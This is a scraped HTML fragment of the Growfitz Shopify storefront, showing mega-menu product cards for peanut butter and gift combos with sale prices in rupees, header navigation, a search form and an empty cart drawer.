          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 559.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 559.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8330006593636"
              class="badge badge--bottom-left color-accent-1"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-8"
                  href="/collections/combo"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/Untitled_design_71_0905d967-04e3-4054-9eaf-c04501bb27e7.png?v=1758886724&width=80"
                          alt="Combo"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Combo</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=165 165w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=360 360w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=533 533w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=720 720w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=940 940w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=1066 1066w,//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287 1600w
                "
                src="//growfitz.com/cdn/shop/files/IMG-3573.jpg?v=1736566287&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hair Growth kit(999)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1200"
                id='quick-add-7982783168612-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hair-growth-kit"
                id="StandardCardNoMediaLink--7982783168612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7982783168612 NoMediaStandardBadge--7982783168612"
              >
                Hair Growth kit(999)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7982783168612"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 66%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7982783168612"
            
          >
            <a
              href="/products/hair-growth-kit"
              id="CardLink--7982783168612"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7982783168612 Badge--7982783168612"
            >
              Hair Growth kit(999)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7982783168612"
              class="badge badge--bottom-left color-accent-1"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=165 165w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=360 360w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=533 533w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=720 720w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=940 940w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=1066 1066w,//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381 1500w
                "
                src="//growfitz.com/cdn/shop/files/COMBO.png?v=1757936381&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8184623988836-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=165 165w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=360 360w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=533 533w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=720 720w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=940 940w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=1066 1066w,//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/COMBO_3.png?v=1758949117&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-natural-honey-chocolate-peanut-butter-21g-high-protein-200gram-pack-of-2"
                id="StandardCardNoMediaLink--8184623988836"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8184623988836 NoMediaStandardBadge--8184623988836"
              >
                Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8184623988836"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8184623988836"
            
          >
            <a
              href="/products/growfitz-natural-honey-chocolate-peanut-butter-21g-high-protein-200gram-pack-of-2"
              id="CardLink--8184623988836"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8184623988836 Badge--8184623988836"
            >
              Natural Honey &amp; Chocolate Peanut Butter | 21g High Protein | 400gram | Combo
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8184623988836"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=165 165w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=360 360w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=533 533w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=720 720w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=940 940w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=1066 1066w,//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134 1500w
                "
                src="//growfitz.com/cdn/shop/files/comboset.jpg?v=1755857134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8157317562468-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=165 165w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=360 360w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=533 533w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=720 720w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=940 940w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=1066 1066w,//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/combo_offer.jpg?v=1755857579&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-peanut-butter-smooth-800g-combo-pack-free-vedodent-ayurvedic-toothpaste-high-protein-100-natural"
                id="StandardCardNoMediaLink--8157317562468"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8157317562468 NoMediaStandardBadge--8157317562468"
              >
                Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8157317562468"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8157317562468"
            
          >
            <a
              href="/products/growfitz-peanut-butter-smooth-800g-combo-pack-free-vedodent-ayurvedic-toothpaste-high-protein-100-natural"
              id="CardLink--8157317562468"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8157317562468 Badge--8157317562468"
            >
              Growfitz Buy 1 Get 1 - Peanut Butter Smooth 800g Combo Pack | Free Natural Vedodent Ayurvedic Toothpaste
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8157317562468"
              class="badge badge--bottom-left color-accent-1"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=165 165w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=360 360w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=533 533w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=720 720w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=940 940w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=1066 1066w,//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736 4000w
                "
                src="//growfitz.com/cdn/shop/files/2_06a06c80-831b-48f7-9db2-2ffce16a4cfb.png?v=1756211736&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8161137918052-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=165 165w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=360 360w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=533 533w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=720 720w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=940 940w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=1066 1066w,//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_3d6e3cb5-1e55-4229-9e3e-0da480602875.png?v=1756211736&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-corporate-gift-combo-dry-fruits-2-fitkeen-chocolate-peanut-butter-healthy-gifting-for-employees-clients"
                id="StandardCardNoMediaLink--8161137918052"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8161137918052 NoMediaStandardBadge--8161137918052"
              >
                Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8161137918052"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8161137918052"
            
          >
            <a
              href="/products/growfitz-corporate-gift-combo-dry-fruits-2-fitkeen-chocolate-peanut-butter-healthy-gifting-for-employees-clients"
              id="CardLink--8161137918052"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8161137918052 Badge--8161137918052"
            >
              Growfitz Corporate Gift Combo | Dry Fruits + Honey Peanut Butter + Fitkeen + Chocolate Peanut Butter | Healthy Gifting for Employees &amp; Clients
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8161137918052"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-about-us"
                    href="/pages/about-us"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >About Us</span>
                  </a></li><li><a
                    id="HeaderMenu-contact-us"
                    href="/pages/contact"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact Us</span>
                  </a></li><li><a
                    id="HeaderMenu-refer-earn"
                    href="https://growfitz.com/pages/become-an-affiliate"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Refer &amp; Earn</span>
                  </a></li><li><a
                    id="HeaderMenu-become-a-distributor"
                    href="/pages/become-a-distributor"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Become a Distributor</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "growfitzlimited",
    
      "logo": "https:\/\/growfitz.com\/cdn\/shop\/files\/GrowFitz_Final_Logo_cf2fbe72-2fdd-4b19-95f8-40e44ff1f7b5.png?v=1751984136\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61561581585381",
      "https:\/\/in.pinterest.com\/growfitz_organic\/",
      "https:\/\/www.instagram.com\/growfitz_organic\/",
      "",
      "",
      "",
      "",
      "https:\/\/www.linkedin.com\/company\/growfitz\/"
    ],
    "url": "https:\/\/growfitz.com"
  }
</script>
<style> #shopify-section-sections--19690967924836__header .header__menu-item {font-size: 13px; font-weight: 600;} </style></div><div id="shopify-section-sections--19690967924836__1767416236086ff6ef" class="shopify-section shopify-section-group-header-group">

</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
